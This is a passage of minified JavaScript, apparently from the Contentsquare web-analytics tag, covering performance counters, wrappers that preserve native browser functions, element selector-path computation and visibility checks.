n=r=>Object.keys(r),t=csArray.prototype.map.call(n(bt),r=>bt[r]),e=csArray.prototype.map.call(t,r=>csArray.prototype.filter.call(csArray.prototype.map.call(n(r),o=>r[o]),o=>o instanceof cn));ho({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(r,o)=>({category:r.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{Ws(()=>{let r=Wo(ze(e,o=>ze(o,c=>c.getData())),o=>o);ho({type:"UXA_PERFORMANCE_COUNTER",event:r})},[Oe.Timer,"performance-counter-interval"])},1e3))})}var Oe=(()=>{let s;return function(n){n.Timer="timer",n.MonkeyPatch="monkeyPatch",n.MutationObserver="mutationObserver",n.EventListener="eventListener",n.IntersectionObserver="intersectionObserver",n.MicroTask="microtask"}(s||(s={})),s})(),qt=null,ff=["click","tap","keyup","keydown","pointerup","pointerdown"];async function Ws(s,n,t=null){if(qt&&n[0]!==Oe.MicroTask)return s();t&&(qt=t),qt||(qt={type:n[0],elapsed:0},bt.tasks.tasks.increase());try{qt.elapsed+=pf(s)}catch(e){bt.tasks.errors.increase(),tt.critical(new Error(`Task error:  ${n}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{lo<=0&&(bt.tasks[qt.type].elapsed(qt.elapsed),qt.elapsed>50&&($.counters.longTasks.push(qt.elapsed),$.counters.blockingTime.push(qt.elapsed-50)),$.counters.tasks.add(n[0],qt.elapsed),csArray.prototype.includes.call(ff,n[1])&&$.counters.inpContribution.add(n[1],qt.elapsed),qt=null)}}function pf(s){let n=O.elapsed();return s(),O.elapsed()-n}var Ar,gf="cs-native-frame";var ns={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function Gl(s,n){let t=Gs(window,s);return function(e,i){return t(()=>Ws(e,[n,s]),i)}}window.csSetTimeout=Gl("setTimeout",Oe.Timer);window.csSetInterval=Gl("setInterval",Oe.Timer);window.csQueueMicrotask=(Ar=Gs(window,"queueMicrotask"))!==null&&Ar!==void 0?Ar:setTimeout;window.csClearTimeout=Gs(window,"clearTimeout");window.csClearInterval=Gs(window,"clearInterval");window.csFileReader=Gs(window,"FileReader");(()=>{var s;let n=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++n}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function mf(){let s=document.createElement("iframe");s.id=gf,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let n=document.createElement("cs-native-frame-holder");if(n.setAttribute("hidden",""),document.body.appendChild(n),!!Element.prototype.attachShadow){let e=n.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return n.innerHTML=s.outerHTML,n.firstElementChild.contentWindow}function yf(s,n){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,n));)e=Object.getPrototypeOf(e);return t}function Ef(s,n,t){let e=yf(s,n);if(!e)return function(){return this[n]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function ql(s){var n,t;Object.keys(ns.constructors).forEach(i=>{window[ns.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),wf(s);let e=s.MutationObserver;("Prototype"in window||Sf())&&(e=(t=(n=Gs(window,"MutationObserver"))!==null&&n!==void 0?n:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=oc(window.IntersectionObserver,Oe.IntersectionObserver),window.csMutationObserver=oc(e,Oe.MutationObserver),ri("csNode",ns.nodeProperties,s.Node.prototype,"get"),ri("csElement",ns.elementProperties,s.Element.prototype,"get"),ri("csElement",ns.elementPropertiesValues,s.Element.prototype,"value",!1),ri("csHTMLImageElement",ns.imageProperties,s.HTMLImageElement.prototype,"set"),ri("csEvent",ns.eventProperties,s.Event.prototype,"get"),ri("csNavigator",ns.navigatorProperties,s.navigator,"value")}function ri(s,n,t,e,i=!0){n.forEach(r=>{let o=typeof r!="string"&&"binding"in r,c=o?r.propertyName:r;(i||c in t)&&(window[`${s+c}`]=Ef(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(r.binding)))})}function Xo(s,n){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=n}function vf(){try{let s=mf();return s?(window.CSPureWindow=s,ql(window.CSPureWindow),!0):!1}catch(s){return Xo("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!vf())try{ql(K)}catch(s){Xo("Critical",`failed to copy references from window: ${s.message}`)}function Sf(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function wf(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function oc(s,n){try{let t=function(e,i){return new s((o,c)=>{Ws(()=>e(o,c),[n,s.name])},i)};return t.base=s,t}catch{return Xo("Warning",`failed to extends ${s.name}`),s}}var Y=(()=>{let s;return function(n){n.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}n.escapeInvalidCharacters=e;function i(o,c,l){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,l);let h=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,h,l)}n.stringReplaceAll=i;function r(o,c,l=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-l.length)+l}n.truncate=r}(s||(s={})),s})();function uo(s){return Y.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function _f(s){let n=s.getAttribute("id");return n&&Y.escapeInvalidCharacters(n)}function ht(s){return csNodenodeType.apply(s)===1}function tr(s){return csNodenodeType.apply(s)===3}function bf(s){return csNodenodeType.apply(s)===8}function Wl(s){return ht(s)&&s.localName==="link"}function Af(s){return ht(s)&&s.localName==="source"}function Ko(s){return ht(s)&&s.localName==="a"}function Jo(s){return Wl(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function Tf(s){return ht(s)&&s.localName==="img"}function ln(s){return ht(s)&&s.localName==="style"}function bs(s){return ht(s)&&s.localName==="input"}function gi(s){return ht(s)&&s.localName==="textarea"}function hn(s){return ht(s)&&s.localName==="script"}function Rf(s){return ht(s)&&s.localName==="button"}function wi(s){return ht(s)&&"ownerSVGElement"in s}function mi(s){return ht(s)&&s.localName==="select"}function Cf(s){return ht(s)&&s.localName==="details"}function If(s){return ht(s)&&s.localName==="summary"}function Pf(s){return wi(s)&&s.localName==="image"}function Of(s){return wi(s)&&s.localName==="use"}function Nf(s){return wi(s)&&s.localName==="feImage"}function Mf(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function Df(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function Ki(s){return csNodenodeType.apply(s)===9}function Ji(s){return Mf(s)&&"host"in s&&"mode"in s}function Yl(s){return ht(s)&&!!csElementshadowRoot.apply(s)&&Ji(csElementshadowRoot.apply(s))}var kf=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function xf(s){return ht(s)&&pt(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(kf,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var un="detached";function Xl(s){let n=s,t=[n];for(;csNodeparentNode.apply(n)!==null;)n=csNodeparentNode.apply(n),csArray.prototype.push.call(t,n);return er(n)&&csArray.prototype.push.call(t,un),{ancestors:t,selectionRoot:n}}function Lf(s){let n=s,t=[n],e=null;for(;csNodeparentNode.apply(n)!==null;)e===null&&Ko(n)&&(e=n),csArray.prototype.push.call(t,csNodeparentNode.apply(n)),n=csNodeparentNode.apply(n);return er(n)&&csArray.prototype.push.call(t,un),{firstAnchorParent:e,ancestors:t,selectionRoot:n}}function er(s){return Ge.isValidElement(s)}var Ds=(()=>{var s,n;return(n=(s=K.Element)===null||s===void 0?void 0:s.prototype)!==null&&n!==void 0?n:{}})(),Zt=Ds.matches||Ds.matchesSelector||Ds.mozMatchesSelector||Ds.msMatchesSelector||Ds.oMatchesSelector||Ds.webkitMatchesSelector,ac=Ds.closest,Kl=9;function Uf(s,n){return n?csArray.prototype.some.call(n,t=>Zt.call(s,t)):!1}function Vf(s,n,t){if(s===un||csNodenodeType.apply(s)===Kl)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(n.localName)),r=uo(n),o=0,c=n.previousElementSibling;for(;c;)(uo(c)===r||i&&(e!=null&&e.test(c.localName)))&&!Uf(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function jf(s,n,t){if(s===un||csNodenodeType.apply(s)===Kl)return 0;let e=0,i=n.previousElementSibling;for(;i;)Zt.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var Hf=[/\d{4}/,/^ember\d+$/],Bf="@",Qo="data-cs-override-id",Ff="data-cs-dynamic-id";function Jl(s,n,t,e){let i=e.dynamicIdRegex||null,r=e.dynamicElementNameRegex,o=uo(s);if(r&&r.test(s.localName)&&(o=csString.prototype.replace.call(o,r,`$1${Bf}`)),Gf(s,t)){let y=Zo(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${Qo}="${y}"]`}}let c=Qf(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let l=$f(s,t,e);if(l)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${l}]`};let h=_f(s);if(Wf(s,h,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${h}`};let u=zf(s,e);if(u){let y=jf(n,s,u);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${u}](${y})`}}let f=Vf(n,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${f})`}}function $f(s,n,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(Zt.call(s,e)&&Jf(e,n))return e}}function zf(s,n){if(n.reliableSelectors){for(let t of n.reliableSelectors)if(Zt.call(s,t))return t}}function Gf(s,n){let t=Zo(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&ta(Qo,t,n)}function qf(s){return Zo(s)!==null}function Zo(s){return s.getAttribute(Qo)}function Wf(s,n,t,e){return n&&!qf(s)&&!Yf(s,n,e)&&Kf(n,t)}function Yf(s,n,t){return s.hasAttribute(Ff)||Xf(n,t)}function Xf(s,n){let t=!1;return s&&n&&(t=n.test(s)),s&&(csArray.prototype.some.call(Hf,e=>e.test(s))||t)}function Kf(s,n){return s&&ta("id",s,n)}function ta(s,n,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${n}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function Jf(s,n){try{return window.csquerySelectorAll[n.nodeType].call(n,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function Qf(s,n,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&ta(e,i,n))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var fo=11;function sr(s,n,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return cc(e,t);let i=e,r=s[0],{elementSelector:o,hasUniqueIdentifier:c}=Jl(i,r,n,t);if(!t.fullPath&&c){let h=s[s.length-1];return`${cc(h,t)}${o}`}let l=sr(s,n,t);return`${l?`${l}>`:""}${o}`}function cc(s,n){if(s===un)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=Xl(s.host);return`${sr(t,e,n)}|shadow-root|`}return csNodenodeType.apply(s)===fo?"|fragment|":""}var Ql=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),Zf=(()=>{class s extends Ql{constructor(){super(...arguments),this.da=!1,this.fa=!1,this.ol=!1}lv(t,e){return this.da&&!(e===null&&er(t))&&csNodenodeType.apply(t)!==fo&&!t.host}hv(t){return!t.localName}serializeElement(t,e,i){var r;if((r=this.path)!==null&&r!==void 0||(this.path=""),this.lv(t,e))return;let o=!1;e===null&&er(t)&&(o=!0,this.done=!0);let c=this.fa&&!this.options.fullPath?"":">",l=!!t.host;if(l&&this.path&&(this.path="|shadow-root|"+c+this.path,this.ol=!0,this.da=!1,this.fa=!1),!l&&e===null&&csNodenodeType.apply(t)===fo){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.hv(t))return;let h=e!=null?e:"detached",{elementSelector:u,hasUniqueIdentifier:f}=Jl(t,h,i,this.options);f&&(this.fa=!0,this.da=!this.options.fullPath);let y=`${o?`|detached|${c}`:""}${this.da&&!f?"":u}`,v=!f&&this.fa&&!this.options.fullPath?"":this.path&&!this.ol?">":"";this.ol=!1,this.path=`${y}${v}${this.path}`}}return s})(),yt=(()=>{let s;return function(n){function t(){let f=[i()];return document.documentElement&&csArray.prototype.push.call(f,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(f,document.body.scrollHeight,document.body.offsetHeight),Math.max(...f)}n.documentHeight=t;function e(){return document.documentElement.scrollWidth}n.documentWidth=e;function i(){return window.innerHeight}n.windowHeight=i;function r(){return window.innerWidth}n.windowWidth=r;function o(){let f=window.csScreen.width;return Hs(f)&&f>0?f:window.screen.width}n.screenWidth=o;function c(){let f=window.csScreen.height;return Hs(f)&&f>0?f:window.screen.height}n.screenHeight=c;function l(){return window.pageXOffset}n.windowOffsetX=l;function h(){return window.pageYOffset}n.windowOffsetY=h;function u(){return{dw:`${e()}`,dh:`${t()}`,ww:`${r()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}n.getRequestParameters=u}(s||(s={})),s})();function Yt(s,n=Bt.SHOW_ALL){let t=n|Bt.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=lc(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let r=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(r){let h=r;return r=null,h}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let l=lc(c);if(n&Bt.SHOW_DOCUMENT_FRAGMENT&&l&&(r=l),l&&csArray.prototype.push.call(e,document.createTreeWalker(l,t,null,!1)),(Rr[csNodenodeType.apply(c)]&n)!==0)return c}return null},visitAll(o){Rr[csNodenodeType.apply(s)]&n&&o(s);let c=this.nextNode();for(;c;){if((Rr[csNodenodeType.apply(c)]&n)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(l=>o(l)&&(c=l)),c},collectAll(o){let c=[];return this.visitAll(l=>csArray.prototype.push.call(c,o?o(l):l)),c}}}function lc(s){return s&&Yl(s)?s.shadowRoot:null}var Tr=(()=>{var s;return(s=K.Node)!==null&&s!==void 0?s:{}})(),Bt=(()=>{var s;return(s=K.NodeFilter)!==null&&s!==void 0?s:{}})(),Rr={2:Bt.SHOW_ATTRIBUTE,4:Bt.SHOW_CDATA_SECTION,8:Bt.SHOW_COMMENT,11:Bt.SHOW_DOCUMENT_FRAGMENT,9:Bt.SHOW_DOCUMENT,10:Bt.SHOW_DOCUMENT_TYPE,1:Bt.SHOW_ELEMENT,[Tr.ENTITY_NODE]:Bt.SHOW_ENTITY,[Tr.ENTITY_REFERENCE_NODE]:Bt.SHOW_ENTITY_REFERENCE,[Tr.NOTATION_NODE]:Bt.SHOW_NOTATION,7:Bt.SHOW_PROCESSING_INSTRUCTION,3:Bt.SHOW_TEXT},Zl=!1,po=5,xn=50;function tp(s=5){Zl=tt.isPerfLoggingActive(),po=s}function Ys(s,n){return function(){if(!Zl)return s.apply(this,arguments);let t=O.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=O.elapsed()-t;i>=po&&$.counters.methodPerformance.add(n,i),i>xn&&$.counters.blockingTime.push(i-xn)});else{let i=O.elapsed()-t;i>=po&&$.counters.methodPerformance.add(n,i),i>xn&&$.counters.blockingTime.push(i-xn)}return e}}var At=function(s){return function(n,t,e){let i=e.value;e.value=Ys(i,s)}},Us=(()=>{let s;return function(n){function t(){return!!Element.prototype.attachShadow}n.isSupported=t;function e(r){return r&&Yl(r)?r.shadowRoot:null}n.getShadowRoot=e;function i(r){return Yt(r,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}n.getAllShadowHosts=Ys(i,"getAllShadowHosts")}(s||(s={})),s})(),Cr=(()=>{var s;return(s=K.Node)!==null&&s!==void 0?s:Object})(),st=(()=>{let s;return function(n){let t="isConnected"in Cr.prototype?_=>_.isConnected:_=>!_.ownerDocument||!(_.ownerDocument.compareDocumentPosition(_)&_.DOCUMENT_POSITION_DISCONNECTED);function e(_,U){for(let j=_;j;j=csNodenextSibling.apply(j))U(_)}n.forEachChild=e;function i(_){return t(_)}n.isConnected=i;function r(_,U){let j=[];for(let G of l(_,U))csArray.prototype.push.call(j,G);return j}n.getAncestors=r;let o=(_,U)=>{var j;return(j=csNodeparentNode.apply(_))!==null&&j!==void 0?j:U&&Ji(_)?_.host:null};function c(_,U,j=!1){let G=_;for(;G;){if(U(G))return G;let gt=o(G,j);if(gt&&gt!==G)G=gt;else break}return null}n.findAncestor=c;function*l(_,U=!1){let j=_;for(;j;){yield j;let G=o(j,U);if(G&&G!==j)j=G;else break}}n.walkUp=l;function h(_,U){if(_===U||U.contains(_))return!0;let j=n.getParentElement(_);return j&&j!==_?h(j,U):!1}n.isDescendantOf=h;function u(_){var U;return _.parentElement?_.parentElement:n.getRootNode(_)?(U=n.getRootNode(_))===null||U===void 0?void 0:U.host:null}n.getParentElement=u;function f(_,U=document){let j=_s(window.csquerySelectorAll[U.nodeType].call(U,_)),G=Us.getAllShadowHosts(U);for(let gt of G){let Dt=Us.getShadowRoot(gt);if(!Dt)continue;let ie=_s(window.csquerySelectorAll[Dt.nodeType].call(Dt,_));csArray.prototype.push.call(j,...ie)}return j}n.findAllElements=f,n.getRootNode=(()=>{if("getRootNode"in Cr.prototype)return(j,G)=>j.getRootNode(G);function _(j){let G=U(j);return Ji(G)?_(G.host):G}function U(j){return csNodeparentNode.apply(j)!=null?U(csNodeparentNode.apply(j)):j}return(j,G)=>typeof G=="object"&&!!G.composed?_(j):U(j)})();function y(_){return _==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(_)}function g(_){let U=_.getBoundingClientRect();return U.right+yt.windowOffsetX()<0||U.bottom+yt.windowOffsetY()<0}function v(_){var U,j;if(((U=_.checkVisibility)===null||U===void 0?void 0:U.call(_,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!_.offsetParent){if(!_.getBoundingClientRect)return tt.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${_ instanceof Cr} Ctor: ${(j=_==null?void 0:_.constructor)===null||j===void 0?void 0:j.name}`),!1;let Dt=_.getBoundingClientRect();if(Dt.width===0&&Dt.height===0)return!0}let G=window.getComputedStyle(_);return G?G.display==="none"||G.visibility==="hidden"||G.visibility==="collapse"||G.opacity==="0"||G.filter==="opacity(0)"||G.width==="0px"&&G.height==="0px"||y(G.color):!0}n.isHiddenByCSS=v;function T(_){if(v(_))return!0;let j=u(_);return j!=null&&T(j)}n.areAncestorsHiddenByCSS=T;function I(_){let U=null,j=_;do if(v(j))U=j;else break;while(j=u(j));return U}n.getTopAncestorHiddenByCSS=I;function w(_){let U=b(_);return U!==null&&!_.contains(U)&&!U.contains(_)}function b(_){let U=_.getBoundingClientRect(),j=U.left+.5*U.width,G=U.top+.5*U.height;return M(document,j,G)}n.getTopElement=b;function x(_){if(!_.getBoundingClientRect)return null;let U=_.getBoundingClientRect(),j=U.x+U.width/2,G=U.y+U.height/2;return n.getTopElementFromPoint(document,j,G)}n.getElementOnTop=x;function M(_,U,j){let G=_.elementFromPoint(U,j);if(!G)return null;let gt=Us.getShadowRoot(G);return gt&&gt!==n.getRootNode(document.body)&&gt!==_?M(gt,U,j):G}n.getTopElementFromPoint=M;function S(_){return!g(_)&&!v(_)&&!w(_)}n.isVisibleInDocument=S;function B(_){return v(_)?!1:F(_)}n.isVisibleInViewportInForeground=B;function F(_){let U=b(_);return U===null?!1:_===U?!0:Vt(_)?_.textContent!==""&&U.contains(_):_.contains(U)}n.isInViewPort=F;function et(_,U,j){let G=_.getAttributeNS(U,j);return G===""?_.hasAttributeNS(U,j)?G:null:G}n.getAttributeNS=et;function Tt(_){return!!(_.hasAttribute("tabIndex")||_.getAttribute("contentEditable")==="true"||Ko(_)&&_.hasAttribute("href")||(mi(_)||gi(_)||bs(_)||Rf(_))&&!_.hasAttribute("disabled")||Cf(_)||If(_))}n.isElementFocusable=Tt;function Vt(_){return _.localName==="span"||_.localName==="a"||_.localName==="b"||_.localName==="i"||_.localName==="button"||_.localName==="input"||_.localName==="label"||_.localName==="cite"||_.localName==="small"||_.localName==="strong"||_.localName==="code"||_.localName==="abbr"||_.localName==="em"||_.localName==="dfn"||_.localName==="time"||_.localName==="output"||_.localName==="object"||_.localName==="sub"}n.isInlineElement=Vt;function se(_){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>_(),{once:!0}):csSetTimeout(_)}n.onDocumentLoaded=se}(s||(s={})),s})(),ep=(()=>{class s{constructor(t){this.uv=t}run(t){let e=[...this.uv],i=st.getAncestors(t,!1),r=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.fv(e,o,c,r),this.pv(e),e.length===0)break;i.length===0&&o.host&&(i=st.getAncestors(o.host,!1),r=i[i.length-1])}}fv(t,e,i,r){for(let o of t)o.serializeElement(e,i,r)}pv(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),sp=(()=>{class s extends Ql{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.gv(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}gv(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.mv(t.id),t.classList&&(e+=this.yv(csArray.from(t.classList))),t.attributes&&(e+=this.Ev(t)),e}mv(t){return t?`#${t};`:""}yv(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}vv(t,e){var i,r;return((r=(i=this.options).isAttributeSensitive)===null||r===void 0?void 0:r.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||wi(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||bs(t)&&e==="value"}Sv(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}wv(t){let e={};for(let i of csArray.from(t.attributes))this.vv(t,i.name)||(e[i.name]=i.value);return e}Ev(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let r=Object.entries(this.wv(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(r,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.Sv(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(r.length>0?";":"")}}return s})(),Ge=(()=>{let s;return function(n){n.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}n.isValidElement=t;function e(c,l,h={fullPath:!1,dynamicIdRegex:null}){let u=o(c);if(u===document)return{path:"",hierarchy:""};if(!t(u))return{path:n.INVALID_ELEMENT,hierarchy:n.INVALID_ELEMENT};let f=new Zf(h),y=new sp(l);return new ep([f,y]).run(u),{path:f.getPath(),hierarchy:y.getPath()}}n.getElementPathAndHierarchy=e;function i(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return"";if(!t(h))return n.INVALID_ELEMENT;let{ancestors:u,selectionRoot:f}=Xl(h);return sr(u,f,l)}n.getElementPath=i;function r(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return{path:"",firstAnchorParent:null};if(!t(h))return{path:n.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:u,ancestors:f,selectionRoot:y}=Lf(h);return{path:sr(f,y,l),firstAnchorParent:u}}n.getElementPathAndFirstAnchorParent=r;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||Ge;var th=["t.contentsquare.net","clicktale"],ip=s=>{var n;if(typeof s.filename=="string"&&csArray.prototype.some.call(th,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(n=s.error)===null||n===void 0?void 0:n.stack,H.critical(t)}};window.addEventListener("error",ip);var H=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(th,t)}static setStrategy(t){s.An=t}static computeIsActive(t){s.Xe=Bs.boolean(t),s.Xe?s.al=Bs.boolean(10):s.al=!1}static isLoggingActive(){return s.Xe}static getStrategy(){return s.An}static debug(t,e=""){s.Xe&&this.An.send(t,e,mt.debug)}static warn(t,e=!0,i=""){var r;$.counters.errors.count("warning"),s.Xe&&e&&this.An.send(t,i,mt.warn),(r=window.UXAnalytics.Console)===null||r===void 0||r.warn(t)}static implementation(t,e=""){$.counters.errors.count("implementation"),s.Xe&&this.An.send(t,e,mt.implementation)}static error(t,e=""){var i;$.counters.errors.count("error"),s.Xe&&this.An.send(t,e,mt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){$.counters.errors.count("critical"),this.An.send(t,e,mt.critical)}static tryToExecute(t,e){return function(...i){try{let r=e.apply(this,i);return Z(K.Promise)&&r instanceof K.Promise?r.then(o=>o,o=>s.error(we(o)?o:new Error(o),t)):r}catch(r){try{s.error(we(r)?r:new Error(r),t)}catch{}}}}static isPerfLoggingActive(){return s.al}}return s.Xe=!1,s.al=!1,s})();var go=!1;function np(){go=!0}function ft(){return(s,n,t)=>{if(t){let e=t.value;t.value=function(i,r){(i==null?void 0:i.isTrusted)===!1&&go||e.call(this,i,r)}}else{let e=s[n];if(typeof e!="function")return;s[n]=function(i,...r){(i==null?void 0:i.isTrusted)===!1&&go||e.call(this,i,r)}}}}function rp(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}var op=(()=>{class s{constructor(t,e){this.pa=t,this.df=e}init(){this.ff=this.pa!==this.pa.top,this.pf=this.df.isWebView&&this.pa===this.pa.top,this.df.iframesTracking&&this.ff||this.pf?this.gf=!1:this.gf=!0}isInIframeContext(){return this.ff}isTopWindowTracker(){return this.gf}isInWebViewContext(){return this.pf}}return s})(),Ut=!on&&document.createElement("a"),ap=/(:443|:80)$/;function Se(s){return Ut?(Ut.href=s,Ut.href):""}function cp(s,n){return new csURL(s,n).href}function eh(s){let n=ea(s);return n===null?"":decodeURIComponent(n.hostname)}function Qi(s,n){return csArray.prototype.some.call(n,t=>Si(s,`.${t}`)||s===t||t==="")}function lp(s){return s[0]==="/"?s:`/${s}`}function hc(s){return csString.prototype.replace.call(s,ap,"")}function ea(s){return!Ut||!Pt(s,"http://")&&!Pt(s,"https://")?null:(Ut.href=s,{hash:Ut.hash,host:hc(Ut.host),hostname:Ut.hostname,href:Ut.href,origin:Ut.origin?Ut.origin:hc(`${Ut.protocol}//${Ut.host}`),pathname:lp(Ut.pathname),port:Ut.port,protocol:Ut.protocol,search:Ut.search})}var Lt=(()=>{let s;return function(n){n.Discovery="discovery",n.Stop="stop",n.RecordingContext="recordingContext",n.SensitiveStatus="sensitiveStatus",n.RecordingEvent="recordingEvent",n.EndOfBufferedMessages="endOfBufferedMessages",n.ChildLogMessage="childLogMessage",n.AnalysisEvent="analysisEvent",n.JavascriptError="javascriptError",n.ApiError="apiError",n.Assets="assets",n.DetailedApiError="detailedApiError",n.EmerchandisingMessage="emerchandisingMessage",n.Commands="commands",n.IntegrationCallback="integrationCallback",n.StaticResource="staticResource",n.TrackingContextResultMessage="trackingContextResultMessage",n.TrackingContextRequestMessage="trackingContextRequestMessage",n.CustomError="customError"}(s||(s={})),s})();var hp=(()=>{class s{setContext(t,e){this.M=t,this.C=e}getVisitorService(){return this.M}getSessionService(){return this.C}}return s})();function uc(){}function ir(s,n){return 